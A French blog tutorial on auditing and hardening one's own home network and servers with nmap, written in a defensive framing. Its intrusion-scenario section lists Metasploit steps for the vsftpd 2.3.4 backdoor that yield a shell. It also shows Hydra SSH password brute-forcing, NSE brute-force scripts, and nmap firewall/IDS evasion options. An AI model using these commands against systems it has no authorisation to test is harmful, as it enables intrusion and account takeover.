Vous scannez chaque appareil pour connaître ce qu’il expose. Vous constatez qu’une imprimante propose une interface d’administration sur le réseau local ; vous lui attribuez un mot de passe fort et vous désactivez des services non utilisés. Votre télé connectée n’expose rien de sensible, vous ne changez rien. Une caméra annonce un flux non authentifié : vous activez l’authentification et, si le modèle le permet, vous désactivez l’accès depuis Internet.

Vous vérifiez ensuite la box Internet. Vous désactivez l’administration à distance, vous vérifiez qu’aucune redirection de port intempestive n’existe, vous passez le Wi-Fi en WPA2/WPA3 avec un mot de passe unique, vous éteignez WPS, et vous créez un réseau invité pour les visiteurs.

Vous terminez par les mises à jour. Vous mettez à jour les systèmes, applications et firmwares. Votre réseau domestique est plus propre, moins bavard et plus robuste qu’auparavant. Vous répétez l’opération après chaque nouvel équipement ajouté ou tous les trimestres.

Check-list de clôture pour vos propres systèmes

Voici un enchaînement d’actions que vous pouvez appliquer dès maintenant sur vos propres ressources, de façon rationnelle et sans liste interminable.

Commencez par scanner votre machine ou votre serveur pour voir ce qui est véritablement exposé. Un scan de détection de version suffit pour une première photographie.

Contrôlez avec des outils simples que les services répondent comme vous l’attendez et qu’ils ne bavardent pas inutilement. Ajustez la verbosité des en-têtes HTTP, désactivez l’indexation de répertoires si elle n’est pas utile, et supprimez toute bannière trop précise.

Fermez les ports et services que vous n’utilisez pas. Un service inutilisé doit être coupé. Cela réduit la surface d’attaque sans affecter votre activité.

Renforcez l’authentification. Passez à des phrases de passe et, pour SSH, préférez les clés à la saisie d’un mot de passe. Ajoutez des protections automatiques contre les tentatives répétées.

Tenez à jour. Programmez des fenêtres régulières de mise à jour et de redémarrage quand c’est nécessaire. Les versions corrigées sont votre meilleure barrière contre des attaques triviales.

Sur votre réseau domestique, isolez si possible les objets connectés. Un réseau invité ou un VLAN dédié est une barrière simple et efficace.

Documentez et répétez. L’hygiène réseau est un cycle, pas un sprint. Plus vous répétez, plus cela devient naturel.

Scénario d’intrusion sur votre réseau personnel

1. Découverte des machines du réseau

Commencez par visualiser quels appareils sont connectés chez vous :

nmap -sn 192.168.1.0/24nmap liste tous les hôtes actifs dans votre sous-réseau (box, PC, smartphones, objets connectés, NAS, imprimantes, etc.).

2. Scan de ports sur une machine ciblée

Supposons que votre NAS (IP 192.168.1.50) soit actif. Lancez un scan :

nmap -A 192.168.1.50Vous obtienez la liste des ports ouverts, versions des services (ex : SSH, HTTP, FTP…).

3. Exemple d’exploitation avec Metasploit

Imaginons que votre scan révèle un service FTP anonyme ouvert sur votre NAS (vsftpd 2.3.4). Cette version est connue pour avoir une vulnérabilité.

Lancez Metasploit :

msfconsoleRecherchez un exploit pour ce service :

search vsftpdChargez le module :

use exploit/unix/ftp/vsftpd_234_backdoorConfigurez la cible :

set RHOST 192.168.1.50Lancez l’attaque :

exploitSi la version est vulnérable, vous obtiendrez une session shell sur la machine. (Sur un vrai NAS récent, ça ne marchera pas, mais ça montre la logique)

- Nmap sert à cartographier votre réseau et repérer les services exposés.

- Metasploit montre qu’un service obsolète peut être exploité.

- Vous identifiez les failles potentielles de votre réseau domestique (services inutiles, mises à jour manquantes, mots de passe faibles).

Bonus : Tentative d’accès SSH avec Hydra

Hydra est un outil de bruteforce de mots de passe. Vous pouvez le tester avec un compte volontairement faible sur votre serveur (par exemple un utilisateur test avec un mot de passe simple comme 123456).

Commande :

hydra -l test -P /usr/share/wordlists/rockyou.txt ssh://monserveur.fr-l test→ nom d’utilisateur à tester.-P→ fichier contenant une liste de mots de passe (icirockyou.txt, classique).ssh://→ on attaque le service SSH.

Exemple de résultat :

[22][ssh] host: monserveur.fr login: test password: 123456Hydra a trouvé le mot de passe. Vous savez maintenant que le compte est vulnérable → vous pouvez le corriger (mot de passe fort ou désactivation du compte).

Automatisation avec NSE (Nmap Scripting Engine)

Imaginez que Nmap est un couteau suisse. Par défaut, vous avez la lame principale (le scan de ports). Le NSE (Nmap Scripting Engine), ce sont tous les autres accessoires : le tournevis, la scie, le décapsuleur. Ce moteur permet d’utiliser des scripts (petits programmes) pour automatiser des tâches complexes.

Au lieu de simplement vérifier si une porte est ouverte, ces scripts vont regarder ce qu’il y a derrière, tester si la serrure est solide ou même essayer de l’ouvrir si vous en avez l’autorisation.

- Détecter des vulnérabilités connues : C’est le script indispensable. Il compare les versions de logiciels trouvées avec une base de données de failles (CVE).

nmap --script vuln 192.168.1.1- Scanner un site web en profondeur : Pour découvrir des dossiers cachés (comme

/adminou/backup) sur un serveur web.

nmap --script http-enum -p 80 192.168.1.1- Tester la force des mots de passe (Brute Force) : Si vous voulez vérifier que votre base de données est bien protégée.

nmap -p 3306 --script mysql-brute 192.168.1.1Contournement des IDS et Firewalls modernes

Dans un monde idéal, vous scannez et vous obtenez des réponses. Dans la réalité, les entreprises utilisent des IDS (Systèmes de détection d’intrusion) et des Firewalls (Pare-feux) qui agissent comme des gardiens. S’ils voient arriver trop de paquets d’un coup, ils vous bloquent.

Pour l’auditeur, l’objectif est de « baisser le volume » du scan pour passer inaperçu ou de tromper le gardien.

Les techniques pour rester discret :

- La fragmentation (

-f) : On découpe les paquets de données en tout petits morceaux. Le pare-feu a souvent du mal à réassembler les pièces du puzzle assez vite pour comprendre que c’est un scan.

nmap -f 192.168.1.1- L’utilisation de leurres (

-D) : Vous faites croire au gardien que 10 personnes scannent en même temps. Votre véritable adresse IP se cache au milieu du groupe.

nmap -D RND:10 192.168.1.1(Ici, on génère 10 adresses aléatoires comme leurres)

- Ralentir la cadence (

-T) : C’est la méthode la plus simple. Le mode « Sneaky » (furtif) envoie des paquets très lentement pour ne pas déclencher d’alerte.

nmap -T1 192.168.1.1Avec quels autres outils coupler Nmap ?

Nmap est le roi de la reconnaissance, mais il ne sait pas tout faire. Pour un audit complet, il faut savoir passer le relais à des outils spécialisés une fois que Nmap a fait le « gros du travail ».

Le combo gagnant :

- Nmap + Nikto (Spécialiste Web) : Nmap trouve qu’un serveur web est ouvert sur le port 80. Vous lancez alors Nikto pour chercher des erreurs de configuration spécifiques au web.

nikto -h http://192.168.1.1- Nmap + Metasploit (L’exploitation) : C’est l’étape suivante. Nmap identifie une faille avec un script NSE. Vous utilisez ensuite Metasploit pour tenter de prendre le contrôle de la machine (dans un cadre de test d’intrusion autorisé).

- Nmap + Zenmap (L’interface visuelle) : Si les lignes de commandes vous font peur au début, Zenmap est la version graphique de Nmap. Il permet de visualiser le réseau sous forme de carte géographique.

Questions les plus fréquentes

Peut-on scanner un serveur web ?

Oui, s’il est à vous ou si vous êtes mandaté. Sinon, abstenez-vous. Un scan de base vous dira rapidement si seuls HTTP/HTTPS sont exposés et si SSH est accessible.

Est-ce utile sur un réseau domestique ?

Absolument. Vous découvrirez des services dont vous ignoriez l’existence et vous couperez ce qui est superflu. Votre réseau en ressortira plus sûr.

Doit-on forcément utiliser des outils offensifs ?

Non. La grande majorité des gains de sécurité vient d’actions défensives : fermer les ports non nécessaires, mettre à jour, imposer des mots de passe robustes ou des clés, filtrer l’accès à l’administration.

Comment savoir si une version est vulnérable ?

La détection de version avec Nmap combinée à des scripts d’évaluation fournit une première alerte. Ensuite, consultez la documentation de l’éditeur et appliquez les mises à jour. Vous pouvez aussi utiliser des services d’avis de sécurité pour rester informé.

Comment organiser ses contrôles dans le temps ?

Conservez vos rapports, notez les changements et planifiez des revues régulières. Un simple script qui archive des résultats datés suffit à bâtir une routine.

Quelle est la différence entre un scan SYN (-sS) et un scan Connect (-sT) ?

Le scan SYN (ou « half-open ») est plus discret car il ne termine pas la connexion TCP (il n’envoie pas le dernier ACK). Le scan Connect, lui, établit une connexion complète, ce qui le rend beaucoup plus facile à détecter par les pare-feux et laisse des traces dans les journaux (logs) du serveur cible.

Pourquoi Nmap indique-t-il que certains ports sont « filtered » ?

L’état filtered signifie qu’un pare-feu, un routeur ou un autre dispositif de sécurité empêche Nmap de déterminer si le port est ouvert ou fermé. Les paquets de sonde sont soit bloqués sans réponse, soit rejetés avec un message d’erreur ICMP.

Comment scanner tous les ports possibles sur une machine ?

Par défaut, Nmap scanne les 1 000 ports les plus courants. Pour scanner l’intégralité des 65 535 ports TCP, utilisez l’option -p-. Soyez patient, car cela prend beaucoup plus de temps qu’un scan classique ! nmap -p- 192.168.1.1

Nmap peut-il détecter des vulnérabilités comme un scanner professionnel ?

Oui et non. Grâce au moteur de scripts NSE, Nmap peut détecter des failles critiques (comme Heartbleed ou EternalBlue). Cependant, il n’est pas aussi complet qu’un scanner de vulnérabilités dédié comme Nessus ou OpenVAS, qui sont conçus spécifiquement pour la gestion des failles à grande échelle.

Comment réduire le temps d’un scan sur un réseau lent ?

Vous pouvez ajuster l’agressivité temporelle avec l’option -T. Le niveau -T4 est recommandé pour les réseaux modernes et rapides, tandis que le niveau -T5 est extrêmement rapide mais peut saturer la bande passante ou manquer des ports ouverts.nmap -T4 192.168.1.0/24

De la curiosité à la maîtrise : vous avez désormais une méthode

Vous disposez maintenant d’une méthode complète pour auditer et sécuriser vos propres systèmes. Vous savez à quoi sert un scan de ports, comment tester les services découverts, comment organiser un cas pratique défensif sur votre serveur et comment conduire, pas à pas, un audit de votre réseau domestique. Vous connaissez les limites légales, vous avez des commandes prêtes à l’emploi et un petit script d’automatisation pour suivre votre réseau dans le temps.

La sécurité n’est pas un état, c’est une discipline. Avec ces bases, vous avez tout le nécessaire pour progresser sereinement, en gardant le contrôle et en restant dans le cadre. Continuez de documenter, de fermer ce qui n’est pas indispensable et de mettre à jour dès que possible. Vous verrez très vite les bénéfices, aussi bien en stabilité qu’en tranquillité d’esprit.

Fondateur de l’agence Créa-troyes, affiliée France Num

Intervenant en Freelance.

Contactez-moi